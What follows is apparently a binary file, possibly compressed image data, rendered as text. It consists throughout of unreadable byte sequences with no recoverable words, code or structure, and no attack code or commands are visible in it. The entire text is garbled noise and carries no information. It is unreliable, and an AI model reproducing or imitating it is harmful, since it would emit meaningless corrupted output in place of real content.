y���T����r���)Ьsg��:Dv<��D.��I�{�Q��,���ڨJ���S�8��d���Ո=I�:��}a�p��P't��<�2��M��'��i�k�&���{SV�{O	�y�����/����'��α��-6��n��]R�C���xL z��ɣwI��	��+��G�����p��Tl�y�~v��K^-��,mu�M?�|�`|���
Bhf<?%N�;� =����bԯ>C�.� aƞ�Ϳ�l_����/�fh�۠��D��~aXP�|V�vo�g�p��|o7{�V�~�}�'�p��^�Eg�c��t�0{�'xqf{�F{p���'e�� V��`���Bo9 `	a�i&_M7wn�t*(2xa(h��QZ;(R8�p�	�x"H$Xy_;6�8_4'm'h_8e��y�j�� �Ѓ�`�WjpH{Ӗ}��P�*����('�}#u�o8�� ��z�n+HiLǇ�� 47�
A�*gg��crW�����7��V��1\v�Zbu�'w�c�؇�'��q�Ն��ta`� Y8�eqvB����~�&w	���n}爜wi���[��0��0�ϰK6��i�x��y��}���!�a�����g��B �q6pK�<�=� �n�&e�~��W������wя��30�(aVf���q�y�c��r���-�-`�a^A�DXQВ���Vh4����v��1��&a|�r'�}y�w*Ii���Yّ1a����&>�����>H������d9_<9� -���x��1��}�}e���g�R� , �����(�x�F���s6Xh,��?Y�� ��-�������,�|U���i�O��V��P��������������Gh�Y�,����e1�{}�]��]ˀ��y����9h�~YϘu�Ǜ�)���ߩ}���H�`�P�Q% �%��՜[f�5��!��&�V��	��!k0 �9���fave���W�Ylq����&�V ����!����'� c���*�<s�k�ࡈțS�����ƩV �����`� �`�E� �"I|�oPv�, �Y�*�ù}Vp��k�� a�K:'j��9�
QZ�ѩ�Ŗ�8�QEڤp�f���Iz

1�����7(�5����@�9Z�_����q�i�fJ��� �Y�a��E�)[�z9�����Cz�0���k���ЧlZ����mj�x�����5\��a!�YɃ	A�^�j��k F��q
mp	����{`:\F9\�u�`��a�к�:�(j�Hʩ��*���s�Wh�a�ʃB��Q��I�J������H��������Z���Ю�ծ�*���Z��(�	�a� #%f���
�����e�=h�9� �Ƀ@k���)/�Ij�{���`����5\�ů���e�%��+C�)ʦ�
%v
 ੧�#�:�w(�]V�C� ]�A+�	��03Т�p����k��`�/[}��� \H��_�Y�㘕� �����L�/kK��J�z���mR�'�1�3��1 F�f+��면������hى_��
^ٺ*�Kl{�Q��h��8>�	��N*^�Ѳ!���+����@^�z��K��lJi����߫�@�! ��~K�+��{
���K�;�q��X���3p�� p�K�H� ྃ+�k�����+|k� ����!��˽$����`DP���y��p�1�%\�����p�G��+��\b<��{�����"���F{���,k��+f�`$�I��9\�^�`���$��<�QF��[,���`��,�d���*���%,���c���@],�b������a�< �<%��܋�2��1�1��i���)|�Q���e�<�%��<�G �G`�Oƛ<���<��q�ӊ�����ƈ��/|˻��"��������;������i�`�Gz��L�1���H�'��(뺭뺕�ƙ��n��<��L�!�z��Ӽ�R�������}K�L�Qz[�`��2����1�-
���Y�(�K{
f��D��p���׌�%з���<|�����	� ���PbPK���+;)��O���l���1�),���uK�n,ϯ<�	����������N��Н�{(,/��W��e��l�F*��p�a���\���6Ϳz������fm߬ϸ��N��3��V��y��\8}��p�n]�OP�_��h˱L�0j��\ٷ��q��1�����z�1*��Z�͛m>���٠Ԃl�k=۳�c:ߜ��Ϻ��G�܂�lz��
�n��m����-����-�% �8�[mܗ��/[����#�����mֱ<��ǃ��	��q}��޻����-�
�a&ݲM�\؅����= G� .ߕ���ݢ���M�%���ɩ��G0�	�ݡ=��< Nڶ�̗�߶���p=Ҝ-ٯ�B��͆���}���ٙ]�1�J�-۳<�>��A���� N�M�-7��#ɠ,fkf�<�B�ۗM�2N���l���L"���} p�P��1
εM�?����"}�O���}�w���=WN��K�pn�[,�m��F�N��x��^�%n�>��.��=��;������{�w�yn���;-������GN��,���� 
Oz���.�H����!@������\��������췾�:��k�p�ޯ��/�6~��#v��.����%��7��~�	a�k���n�W�ଞ٨��ܾυN�N��D}؛��>�V>軎�>��r�����j������n��+`�)��>��N2L+�������q�m�����a�TAɫ�������O[�-q��lY��n�:/�:����B���r+{ � �~������L���KN1�' �|�������M����T�����,�m���n�Ơ�]�x����x����V?l����������@�-��x�>����#>�����o�>b�����͟������d0����A���I�����/�Ox�� ����Kd`��N�#@̇_��O���1!�$p�d�$H�A�	.d���C�%N�X��ņ'N`���+8B�F��CI$A����0ΤY��M�7Gll ��>�� ��ə$R
�GB�˕�`���U�Y���p�?Q�N��աS�N[2=���[�q��۹S�B�'��1"R�H-:��)A2ha2%8DĔ��%Ov8��;��5*R/��Wd[q�hM���|ɰ*eر)�E���ϱ]�n&*@ёE�8B��J�!�f����'4�%K0� ��}E(����V]�t^��V��Ѷ|����Ɋ%���}��n.����p@��"(=sF��D�.��.�	����.(�.B�%֢"�Cj/!s�K!���K�	{�M�J�Ǵ�(bʩC�z��{��!��K�6o<�Ψ�J��4�4��1�Z��G,�|�đ��LE�0T贓�-<�VRK5�����NaK!�%E��8�(��<$�J8e�@����j�ݪ��GӸH#ꡡ�b��PNg����P���gF�Ʋ�+�􌹳Ȣ��+������|��X �Ħ<�0���tY�H�فD(�D��D(���:��[���LrX@Y*l)e)t��u7�m�i��⥇�QA�癅�������	kU�^��ա�ȭ�Rk��$�Z���! -E�F��}Fއd�y9�d�����Kf�HF�慴 @!V��l*�E�D2��#jdHX��M�i��bE����P�^HV�����a���^y ^�&�뱻fh��n�k^�i�mWց�nw�q���fh��\��dp���d�ɡ���r*�^C�����h��A;l��GuXjݐc�i]v�ai�v�gO(��y'�w���e���Z��.��#B<��]Yh�,A#�a�C2��~�+�]6����Ї��������=��]���ޛy������cl��B>��@��_dp�����u�+,�'��w��_��w�?�qmw#������/���?�@���,�][�>�v���T����d��g������^��D'Fq ���@F�3�`�Z�`'(�
�.v����A��d ��H�� �e�PL�먐�MptBذE�P�|����r�E��k��PB7.�q��[��D*fR�Ɠd�H�?��Cz���H�� <du���nua�a�����w�_%�H�K:!r{c	�B7�mlt�*"HBҰ�_D%�H�������99;61�P�"1�	6��R�D"�>ټ�H��� �iHX��wg� .���^�И��L�H�(�/�",�����φ���1|'�Nf�WQ�+[IC��.�A�?�?s*4�ߔ#B*̄$��F�`��y��T���EOw�X좣[��F2O��s��c�rK�5���ר�IԜ���&��D��%[-�SX$cj��u�Է �pU]!R�h��՝�����ݟ}�Į��Y-��
<�&`��6*[}�]ȥ���DX	R��v�#U�i�mV�+mi8]���x5udDw��d���o�Ef҄���E@�=,d��,A^�
�C]*!	ل��6�,o�WF�ӑ�3��!��
4�,%�>��&�*ٝ��ܫ]����l��;?�-v��hn����V!P�@�\���I/B�)�T$d��p���]�H��y�����y���0#�C��j��$ًyl����E( ����?�G��q\ ��M�(f���NV�i��\r��1�2�.�� C��v�Zb���^<s,��F�1NH*����"���Bz�:!;����+��i͑���ѺS˪��
FH�?@]����%H�g��;W�_��԰���v=T1m�|R��y�t+�Iv\O�z�i��Br��&�C�\b�{�����}k�)M�$��t��⸛�6�Zf{��������]Z�9l��xe�
�l��6CԠ�&n�4�G����t�w�����z�����
�C�uf�j�%>�� Oܹ/x�pC<j0���GV�g�F���iB�	�
!@��%��?'��Af9�ۛ�>[�]+�I!Z;�ֲ
����=�X���HP�Z�So��7��s�
�U���j^�4_yRF�qݽ�<\~b�#$M `����WDs�����
!�7�צ���}�E���8����Y���~��Zgq����Ѹ�G򱣎�<9��J�����`�굫<������_��4a����g���%���5zqH`eu�wz�U���O�<]?�'����<����e��Xյ/Y�����z!�a�q�3tq�v
��8�zZSౠ����R6�b++ì{9X�?���](3��2��C����ۨ.�0�=��{@�q5v�C`0�{�C��Y�_�؇���7�����X�=�	8�q�ĳ�|4�Z:��-�p 
S�T��;�{�M����6��+q�	0���j�4�b=2\0�����@����K��*j��P�H�;��aZ;<98c;B�Q:�;0�S�0)�B/[A�"���-Q�<�����?8�j���ʮh�7C%-��}{��<��8E
P�����2�+D*�)ފ�S�C?�B~�@H�0����4X買�����J�e$�ߛ�"�����n#�:�ӵN�>9{(�C��R>I;��r�1G�B�5��	��<�b�B
���~*)�ѽ�H�E�\+�9�@/��1
�;y�B
x�%�����Hr(�� �CB�����c��|E��GG<
3*��K��곲�L
��d3��
C���W�0C H���ķ��65�i��	�T��[?�Hʙ"�"CB�eS��K0���T�-SIa��JF��<���-�����K�5+��d�󣟪�?0C��C�w|D���u(���6�
:���\Whכ�&�A�C�y��s2�1��I�J��j6&l���I��G
��y�h4��.�s�H�>�[��t*։�ě�v#�'2*�����"Q����l,<�p���F?@�h�AL�=\�T� ���H"�"���!�tTB�z�K�>мԔ@��.�dM��.�tK��
�0DA���u��j�D!��5�趆�;�6M{��ܿiC/%��\�;�/��)��(�����dh��LM|�ϧۃ�< ��@M�M+ۅ}+4�4
`���bS��ʟ�28�7{��ns�|�A�T��z�F��B6[��d�s��!���躾�:Qm��� ��#Z48+���Ĉ����1�ct��$�kS�@23��3:��+��P*c+��P�L3��:;�<]hM���.�'Ĉ`<VàZ��~"9]<������K�KU�$�E�3��Ѡ�J��4�@T�{��sŖ�P�T�Ϲ2����,L3V� �B��ә����˄�E�<9�c�lK�mL2�t�Z{���N$4�H�+@�������E�D�|ű�U��R�<�1i����Ϻ�2"�J�҉�Ԉ��%~տ`��r��1M3�w���B���c�V\Is+�胛����L�>����.}�@79
�.���M�SC�r�տj�M�������(E}U��0]�;�##L}�H�y�̜�b/kO%Ĭ���
��䒠�5X�:'��>��rDp��u˞�X�p Jԫ�����,��1�y^6a���(`z��������L����f\�MX�D�RM6���.2#�QcQ��դU�۹:�K�*�+\u�^��}���%��Ѻ�K�{N���@�&�p�}�J���R��/#�N<����E�]������j��<�̍�
�o�U�dO�}�K*�'21x��@D=�R-!k݈��S�;��Ci�9
@�	�7$�Z�
5>)��\͈�VF��L�6 C�W�@Ռ@� �L��\�)q���$9X2?���J��E�C��/6/�ʿ�=�B�t�m�1y���U�.��2?�$��He<CD]��& ����U�G�H�)���T�B5�.[�&"_�� ��~"X7�Ñ�F�k07L�� Xx3����rs�6c4ʀ�j\�kRvl^NH.Ur�>�[�ܖt+&FN_ѭ̂�&}��^� Vߥ��P�H�$������څR &B�����r�U��ځ�܎�F]�T0Y)Fd��)X��hK+S���C/ʠy��0^�T�|��;\���K���L��L�L�L�Քà��c#��U���
5��z,�f�=KG����L��)W��.u�5��T�˻�J ��sP��0}�*�]��yPa��C2�r��6`'&�!�& �T�3$��%ե�P%le�|:���P%�����^Q��g�����'��'��/M�/#�W�Y���5�a����;:�'B�l���jbB�埔CidIT��	�U`�8k�jd[m+���D:�S7k1Xk�bB���'ŪjU�$z(JiTGs�4Ϣ޵洙�+�n���v��Q~$1TZHR�=���*Lz�)�ab��V)k������v�z�ʦl�^Qn*�r�����
+�5Ζz��v��(��Hu�̳��\�����n�Ȯ��Ґ+����!pN_��%���.��&�a�%r��cCB��(���֦n��������S���J�yYժ�y�%��"�>��<����t��I� h�ƈ���ɾﳔp�n6K��f�G
oQ媼��M��JZ�`$��f��V�̢m���T�q�| "=k�j��3�
�F(q:q�쫴��nq��əp:�l��n���}�n�&pV;"��f�_2oq��6m�z2�՞���<�x6��O����񹎪"�O���6q#�D[��)읲�B�<ߢ�E��i�h��P/���� ��"o�m7�^!���Z\��)fi�6sVoǶ�i7��!����J]�t�����E��U5,y6UG��[u�Tv�j6۾���!�==��@�����*q�u/B�,��Nud_uS�FW�ɶq_�u;�!�v�tՕ�m�t����2���H<MtW�FGw�os�}�Xf,����t[�C�8�����:�9�v���r_vc��d'x��s*��QT�&A4����ӆO�wl�l����  !� � ,    ,, � �	H������ѣB�
#Jt��Ĉ=,>�ȑ#��+<���;��]���i�b̚�rVq����f@�Z��k���4!��6��Х͌�P��N�6%��5D�a����-[;Ϊ�E� b@mՀ;�V-v�ڵ�7��Z��W�i|,xаË́	|�0 FcT�$�`A%D�HH���ӨM/d��a@G�ybȉE޶��1bH�%�¸�9K��ȼ i�!@cس?0��c��L�O^|��`OϾ���㳯Q�X�r��j+ؖݺw���]���K/��� ;�2�6�p�����`@�8l1f[tƙH��E:�` �������j���m���l:�F[H<Fԛl@�1���q1�3K,���,�cG+�pÖSly�I_�$��.t`ǖcڑ�Kj�ܛ1��fL�����xz�2^ؕ�Y;� X_{�����5�퀁|��p�Y` <v!�#���dJ(AB�p�0��*k�e�j��
�D��wC�Bk?��QH=�&rK�b�
#Mx��Rdk�0�U����
�gvn�芛����.���E��_p)���)Z�7^`sc]уfP�
�bX��A���f|$F� � �$�SRI��0���b�����ʷV�Pl�۝�A��#m�Ij67SKx��D��n��"�-�Uf�e��"���HK��F�z��\��P����`!4s��r�f�ЙJP���'���b@�43�vd`�v�b����C�dd�C�l����w���yG5��l8C����^\qU�#��F+���p�Y��
�p�	'���W9���o;�FH�;����7��G ^���P�Ԓ�4�p�q&�g����Æ��a� = 0rp(G2�C��ⲅ�5YYl�D:����؈1J��)h0 ��;���#�/�!;�MkZ��#.���A��!�ˆ�S%*M�[/�!��jg�>����6Ŗ��x����L5�1�Q��41d3
��5	$�/ =�������Z �� _#@N��J�`V��ins7��!���9��S2ف��#,�
IH�8Q���A�lIإ$%�H�G�(�p9��!Kfa����q2�{�GR5� ^z!���e�� 
�DH�4��]
 �` lԢؖ�ZB�Rj�q|����q��F����(�@ �,�8�Y��e�� kxJ�Jx������%�d@Y�i����!a7��Ϛ����e(G��Q�$�te*w(-L��[���h�ܥ)��A�)�-ob�C�4�����cTFP\<�p"!J%�=��D� ]6��V����E4��N�@��C2�� \�!s��C�rt]�T�'��2ԓp��r J�T:g�QₓP�J���V���@��X#�`�2�Q��3�A���09
�[���Q�$,��7x(q�:Ti'���L��:�:�hWO�\m,"� ��H��,�n%b�8d�Z���\�J֚�U�<$���CR��-�p7
¾j�xe!Hs�Lc f�E3���ʌ��%��b���� �	HҦ0��C�Ƅ�B��΀ZZ��V�lB����$qn/қv Y�hE5:<����E��)���b����(_���v�8BE��~7D���EHOW���^L/,q�KQ�C ��Q�?�@���;�0�_��~] �$��Kp�"�ǊHX����<�zd�$8H��>8�Q�SZΕb=X�-61�9L噴�5����I�D���$=� ;`�@u7Le�	���c>�)��A	iDζ�&`�5J^8G�Ё3���bs�L�Эl�-{p�`?�##љ�Z�$���9���� -�@z�-�kv�z�Yxa9��¶U�����1�4��ׁa :��� ���(T���p 2���1 sP�<��g@�Z������x�Y@, 6(�xT�\Δ�r���pP�zޠy��|ks��<Z�ֶ.�cnh솕��kqd]]�8	&�ѧW�f�$��rH&|�+1��Z�D�A��*�i�7�x�p�*<�	�d>���?��-��]���1�hg�l�a�}�w���K�?mG�xN9��zm�5���v���B	ې?��iX�,��8Tb�?�n8e gp�L�t�.,1��"��u8��Iw+�Mۺ�hR� �>�zB��'{=Ɏ2�3� į\�w^Ӷ��*Ӹ�E'��c�E���"��E��S9�C)�x���1Q���o����H�1IL;\��J�o	�t[�ܲ%I��4�T%z%`�t'^�$hBQ�g2|h��e�|d�v��|W+8Ɨ�:F@з@9#}1,`8�1)\�hz�}1�x�7Y�~S"~P%)�x��JS��6�}��1�W�6-4�;��-Z&d�RwSL-�
���%7 b<Dm�^P^w'��%g��%#@d�vf0v��|��!ȁ(�[��[a${h����#-��H�G%�6])Fsֶ��7�M�$��0�~�7�W�?��y�]�fB�\�$q` y�ib��a7�VZ|{�wPe BV�f`@ ��{q�{�ow|���xv�}f�N��l/�w$Qv��yq�h��\�Gm/y1ǉ-���։���8��Xe�vhB�'[�UQP1w�
������y�VoQ��m
PJD�Hw�T� QЌ�"����#�%Y#��Gl�|�e[��#4DH�1�%���J�%m��W~5s���P��J�7%��$�hmY `�s>I;Dwqp�Q!���P��!c��:X�X0{�m1��NP
�h��02|$�	|WN#��L�q�Wf����#��"w�a �`��b�VQ;ib�擅wxA�WHل�ĉ�惞x�M��(Vh�8~%V����y�=�)aT
	)g�4v`vbpaE-j�u�^�-I`EP�X0�"y��"8	����Z��G,3U1Ha��+t��f$�3=�P85t7���}��J���SR~ݖ�y�E��x%�(�$�7~��x�VV�C��d��0�pc\`8��y̓�B�'Z��
P`fp`k�-28v$�q1�2wD#�a!�G�l�5���[�p�!����b��Q�r��r����$��y��	%�y��֞4�JP�J��\�x.@4Q�
����7p Hr�`�duA�^54
P����]�`��!�8� X�z�v7aϗ9�QaQ��Z��-0�f}���C��b|Vs����yb�������g�����y�`
K��`]F����`���b�6@6�?#��r�	�`{^�b�P�0I�7P)�� Q�QP
p�ׇq�2��Zx�Z���q0��y��Z�Me}x�3�u��.f������ŉ�������z���m°60�6��+~Y0�t��y���
�
�а�:`
2!r��@en�8?P��� *0���f�P��с|���q�W��a�Ղ�Ba��j��WJ@�h,`Lt ��rJ�&�%n�W~�(��8�Ii���Iz��x�{6䐫��K��v�6@ 6`
`
[�2�w{�u��+R��:ܤ%���Y� �Q@ |p�	!@���tf{�p���>ˍ�l���*�5��h�``E4o�y�FPr%�J�(�U�Q���J���H�O��Hɵ�zb��J�@�6~k��f���+��yK 2P�{;��ڷ\�r\�`�'�f0�P��h]@u � xZ�u���s�2�[��+0��{/�j�)鐛 B�
nɅ.7x�RQ�Wt�<C�ċ���OR��`k�Eɟ6��h�*<�3�pk�J.@���qP
�
m*d��������;��N���E0��f *"�7{`q�C[vU�W��d6s�<���R�d����C��Jt�� �C?*x�Oe�O�ub�ǩ][��#�������%�b���j����p����
�`�2`:P	�	h����K�� ����$C%+���@���	=�� Z�G�9��Ŷ�f�Ȓ�HUE�9���M�w`��5�j�����\��\5QQ~����������#�E8��L�&l�Q-��3Ѽ+n�lsK�vk� ��|�:@e�|PRb���L��Ed ^P
N ����8ò���v�T=�/�G�f� �)�AÂ �CK��}��~�%n�Ȅ�y#�PTx(f�I:�!��!ܙ�<�c˯�<ϳ������N������x{� ��Z�t�����:�:�[�f�r@Ч���� Q`��vt`�X#l���`���5��2:�� /��Y�.�e���s6��ay̑s�	�����zȉ<¦xԢ��H)�����Q�3!��QK ��zY`
���z۸� �
bN��&-���|�e�	r�m�_]���I���ݺk*H@,�.��#��G�	A�3�i\k"S�y��\@� � ��P{����w��k��̄s�Ӄ���ǵ@M��Ԇ��Ω�����Գм�:-l�PJ6���o[��L Z�"~����~�m����k
_MN@e�`t�RP%��x|k�����
:b��`�`�3�)-AK~��RH�e��MM��}'� Yn����pPg Rw��:h܄�p��x�k���C��G]��<�E��J�$��>�[��1��:X}�����V�����`�%{�u� 
�vr"��NpX�Z�
�XL-~q#x�ra{$��@�$�q�� ��Q�y�~��R���$�M�`�QG=��0�ChWE��c^{f�߸ۄ�|�L(��H��FY�Jjy>ĥ]���1,~���0�m�@�0� ���J�=�+M��{z�,��:���U
���g@f ��
�@��"I@�s�ƿѧ�d,E>�H��5��)mF~��.�5��a'�N� &�wN�:O�q~��	8����ռh�8�k�OhΞ-�S"�����y�Y n��J[�3	u{�X-�I4Y�l�R8�@�:�_���	�pq�p��P��^� 
� (�IP��@�@Ҹ�Й|*y[/9�����#7��N��P�~�7
$�-�a�H�)��q����$��α � ����B��F�7����M����^+�;/�����s����q����^ﰦ����[��а_-� �_J)^���.N���I� *@!#�N����d0	t9�
a6ӳ��z| ��A���P�̒/�pA��K<\���Б�,��2���$I#�R���2C������xS�E�t8��_�P�9��,�IM)2)�,I�"��Ҫ˫V���u���be!�����!�`K �4�2�Ν��,�%Kt쭇�����#g���t<1�@Q�.�lI��B������ǧI�|��#D�
�+�v����`φ-�v�۸+LhP�o��B��F�ر�Hqѷ��2�$��'A^v��,_���^j�����ɓ�O/�O�Z����U�Ǵ�Tk֭\�j,��2�%����d0%��l���G&l�6&Qb}�K�zn�k��4�Dv��1S&��_:�He�PA%3�z�l�� A�5�^� ��NC��~k26'{���)e�ͷ�Z���B� ;2��/�:� ���J&6�<I(i�oN_�H����"/�sf9'<;>�2*/�����
)�]��G��� ��n�z
����
LKa����G���30�d ��X��,e>�YC@�Y*:���Y�E/nP��.��%�	�� �-x�Q��L��H$i�r6�r����$h�,�L�˂p��@$�A�d�sO:�S�f�����w�;+x�p�(�N���'2Cb�Q��.∑���J'm�@��д��La,�dj�#��UWG���t(��\�ċ��)a�9��pB/���r���CZ� �6����M�ۼ��j(	�܃�%��
p@#2n� T��*|A�NM�@�[��$��;ө��:}�;��IF���"/zJ�7�r*RF!V��J̜����AӨ�J0�����e:�aYe��+��t�G;F����J"�1-��=�2:��3����h}4����`��u�z�l�=76�2�\p�3F���Β�8c#���^7���4��i��q��#�"Bu 2�DOd�_��b1Ϡƅ���b{�Q���e�)W1���b��� *ԡC�d`�Y�΄�r^���HD"�4����
H`.t �9��;H������ �-L�y��j�t=�]�HVKM����kƨA�a�@|M!������q�<lk�H?�]'%B���G��	�'���_ʃ��T�ȸEL�Q���(c�JR4WI e+W�W
D��ـ+Y��H�,v�E��R�$�D��I�*� '���:��	i�Q�v��B͊��#�XQz��b�ds���Il5@����3�1!I#C,��"t$�;�秒w��~�4Bu�/}I�_A�08v�ʙ$Q��-�q�;�:ۤ%G��LN��-頦����l��l]�T:x�Y���BJr�B0�pD����"U>iф:хGb��D &��gqH�LRԲt$�Vo6�Þ��M*�持@#�8h4�l�x���WG�ճdԩ�X���]�L+!�@#�y�*�r�H�F�BmKG�(	� �'t��ؤΔO��*!dKbQ�ձn�uQ��a���0r Q~�U)�9���;�hw1Q)&`�t4�����$+^Mk�����o��� H׈�`B91x�;�:V�D�:סn��:V��ɝ���C-Iɥ@���l�!+FILj���mIbm@��^H&�3�d颅U��I8�`ǎ�WFP+w������%�x� ,t��7($�[�~B�@�Lk��)�l�
�p|K�ۆM!f� Թ �b�$�إ��,H�)�e+H�D7���>�[ԣ�+F��~��[�V.Q�j��0��8�Q�j,�(9�EtR_,h\H	����KN�S1D vP�9��8���'�8�QapAf�\@��J��$f[�ɆI>2��L\/��6HRMA��--A�K�02ڧ��)~ҵ+v��WJ�G�O�n�I�5��T&�y�b{�'Ȩ�^)��sQ�Ta��@�T�,�2H.��̂��� ��!d�K	|�@+�g�"����P� �]�0���:���EP ���h�p��h42ж���y�(�x6\��:�B$�ʡ�����u-Jx��kH�7��������:�r�ďU
�@�c2g�zc�1d�H�2@��3�@���>�@%�Il�	g�@\��@�����|�^��	`�7n� P��"g7��U�΄��T�L�$�!)[���|��@���|�6� 8��g��c���;��~v�cHzLk�<�(��\�}�P�$�r����Z��VO�t��f��do�`*4�n�`�4���g�BU�B"0	r�"�� :a @�=û��A�70�,�#�̖�R�{��~$.r�{$��BF��=!fD�h�2G�����}�t�
�������.�6�k���
�=F:���.ы.���;��K�9�����[$��q�	ǂ�lS}��c.a��Q�x��XJP'������P�"�	
3�)��`�$� �*��.����.ښ�s���q���Z�5B�䀣�3�����:�3����<�����;=K����.�((����:���a���h2(�=D�{0��*Aq����=�Ȃ���C�"P�$��$ 3P H" �88�"�����@�,(9���� A� %���3�ш��c�Y���y�q�����8M��h�(5��$o�<ˋ1�Kæ�I:�F�1Lꜷ����ȫ;��� C�	�D$������9u������C��z��F�'�p��7�1�$0��	��ޙ���;/P��3&�� 
� H�-0��I G+����)�4��_Ԛ�#.oi� �;�?�
+
̱�D�����:2�� �	�IѳÂB����o�����F
3@D�D�6�h$�K�r����	��d@ �"�" �$�0���$����Q\�3��3,8d� ��Zl�)r�&�"�3�����1 ��)�9�b�ꂔ�
=�"�D�1a��Q/�0�ԎѳCi+�F����� a$�����|,�8Ģ��0�μ�vt=4���;@�\ *0 L��$8�$�H�x�Yx)ܬ��P ;p�B�,.H�@�3� �K�T��I�
L+<�0��Ğ�E.��gl���ɉ������2��F"{=ӓ��`+o4(�,���Y�����ZG�������:�i��������؊�i(�Z"���+���S����hHV��D�u_��E�ν�EK㭱��o��r�h8�/���䩘�Cc�hT��s��I��Oʬ1�ӹ�����ٴ���9���F�@�q2f�
E�=�8(��J�90�P9�d�����+�"p_Ȁ��9�,|�3�(_�%�{��&��)"������-/�сH#1��I�Sc.��.��	�OF	/�*U�@�6Z�I	�R�X��P -(���-%��H/�����6֌��V*�	b6��z�tS�@�(P� ��ꓰ���c��/���Y3�������+$!?�S�,I���a��A���S�9�ڲ#�O�b��m���<�8V[C*��rU���*�	t�-�G��ԄF�_���:M��=�LS�|M�d�-��R(�ZЀ%H��H;1��:�<�0Ŋ�N���bA�$�j�E[���ފ����J�84��s3A�������<29�$��X���b�_CG����
.;
���>��ЄX�X����$���5�И3V�}ժX2���
�i�IKǀ�@sC�X�pQ�BA�"<���?���K�sT��&(!�0��/� #�qX��,U�X	J���.��Y!��%�A�RI/����RVo���D�,�U0��MJ�4�xT�.�k�+E�(D�\� x	2 �ȉ3�+3�AP��ȑ��؉�9;���0��uK8',�dWxE��*�z���Ȁ8@��ا����l9�%�Yk��;/kt�Q� 8��A��';+]K���ÍJ0�e/�M*�[��2b����U��0� 0�$�d:���"hob�<�Bڕb�)�� ���!Q�;]`����
Rp!I�ٌ�5��8��������ZX���ܤ�=�VfĳŠ�q,�Ǹ�[�^6	D�M���b]�k#=!����VL�(�ۉB�p/h�8�:�Vĥb��0A ��E�����hr4ψ�*�1���e�8����R�'u�Qe�_�[�Ufd���'K[��3�k��պMa;��_#,͹(��[��ޫ�+��x� %��-2��"H}s�����s�d�M��)$<9;�����b�������p4�x��iX�H+�&A.�[C�ݓ�2���j�ʜ��М�jM�[f��؋2e��_��l.��{^ ��`a�E.�*Ә5-:Ĳj��IKn2�Ϫ�'H'�8�	c�ǋ���8ک���H�I����(�i(!(�l��
ۀ� ^'.�`U�wr�y�+�`$<,�;/gffIQ=Ϋ ��L�R�s�d�6�J�Dd	��{�͞c�8Ar�a�^�t�E�8�%��B.p��33o��	��\>���?��ʡ���\k�<�"�Ά�΀s0�b ! �k(��4R�Հ�=��࣐����D�d��^Kl�C����,�ri��L�I�x̫�����Շ�x��҆�D�h��@�6��3�Ɖ�(���"h�971�XP�ە��:9B �$kv���&ؘb0�'�!� �@ ��k���@���FR�dP��΃���O!�o�8@��l�l�
��Z�>��:��轊/�r�k���`��Bȟ(�j� �≏]��݉p�d2�}��u)��X�h��>_�����ݰ��^q�[��b��
��2B�O֡�t��q������r`H�����;�����S6���ˬO���ǒ��J�3^-�9anP��Ij��t� ���Ą�T�$(��8�YP ��1��C�	V��h��*3s�^0�Z`�Cq(���@��q��q.[#�&=�P��>���M� �D��e;���92�o����N
.��s伆�2V���e�4�ЀZ��X���P�y�t@/0�>u��0$Cy�?��hcJH��
H��m�B���rGt!p�s��ih���i��W���V{5���"sC�������옽%�<�n��X/�о�a�b��[V�7ad�h�����ʉ�3�X�ݹp *�G������0��z�L�cs�o��p'�F�D� h���05��`	�qU%@��$�8����{��� �f�$��t4d�����*S��B�5\�/��`E/5�d梫
+S��Z���`���H�"����J����6�����?	
��>X��y���ے�Ck�������!��`�ĀdF�	�&l��Y'R�hqb�Y�(f�8��Ǝ7�٭[�:f��%�$aj�	�e̛%o�ܩ�'�j������͉)�ջK%N�(i��M�cj�%��Pq���[Mh5o=f��e�-iN�x�u�*/��t� ��9f!P�+V_\�������
!*TxP���G2[���@��GSQ1s���#��@�
bP#C���E����ō]J$9�#�O��^��ϞG��Y�'X�վn��t��S>�F��)5�Bpf�S�&3�I��I��O"�Xd�Y�ՑE����KE����3�g�c�� &��!��`g8AZf�Q�� �Yh�MF�iB�֋k��(A�}1�5!�M�˂�D]��_D�"p$e!Rs�!��F���^��u��t>!u��h���Mh�yTKKգ&LȜu� ���@���H/���-caw2_�� ����"�Exq���ЊҜ��e�@C��Dv�eITpD+���"f!�i'Z�l6�F�@�PAA�b��yl�N(�_����K�rpy��D�'�M�l�hq.ɇӘd�y]v����~pՓ��:֙C�e�?�RV�mR�'�s&QKu�BVn��i�x���v%��c\@4�
g�r�0"���������*Y�*?0�@A�
d�-�D91Cb�(�K-�t.��/��9\�QG�4M��QF IT�Ɓ��]�T]Qa�{6L_������n�4iD�SD�R/JvƂ�WSnT�sJ�wDe�x����E��� d^ƃEh:�CP?&�� v�4�֙�)�x:4Ƹ�Рl��&#�8d�01�QK38o�5��<���Pˤ����<[�Ԋ�eq��TSW&�}{Ո.��社P�2��dI�w�h�����y�RJ?h2�0�n�O	�W��x���@u#L*b*B|*���=�HLȮ"/�v��JT�˸�V���1d��i�L6B H�f�� 0��U/p፣-����g�xb �����n�f=�m�#�ӚV����x�|Ԉ��f��?���=�C8�T#�Pʽ~"�:�)����.��k�y�c�8�� �޼4�F�"z��c���( ��/���
zh���h�����*4�l��;�Ȯ�8mj����1�@3j��t ��J������B T�*x�����Q��fgMC�E��-��$|�#����Y�\k�Y�坺�~�:I�B/<�,Id�ť��Mb���F���0T?��AzP'�F8�!�&ů}e��FT�4��X�D3� "--Mh` 2 �y�1^U�i�	�Q�r<exA ���7�@Te �p*R?�4�x�o�TQ�=T��^�f5p/�(Y���*A㠑$6��NN���	�S}k,
�	G9�epC�#`�X7q.'�!�M Pd��Ґr�R���'����	n%m#�؈Ӯ"~u 	\�]&	�I-�iқ�0��4�n���qih&1	� ⦳$��a����xB��0����IUt���xH��D<Z:��4#PL��*�jN��U�Cn��܄��[+H�W�V�#Nx�j�x�%�	d��XŦ�)�JR�#�0=y�W���>��G8��8d����g�u
I����$� �LlRNs-�v.(@�����f
��L3�͏1#� ��=�A
A��.U�N��Q�t�C�<�.����,ÉՔ&���U$���]2��=1V�O쌫}��N�E��lt�;�Dx��#��,�,�&LI��PO����Y�J� "�7�AR�����8�E��&u��I�sR=��@%���3���ʀ�����83�rQ[(�Ju�t��`���HǱ��fLU����K�/���e�}d�E��ɜ��\��R5��'��g=Q������
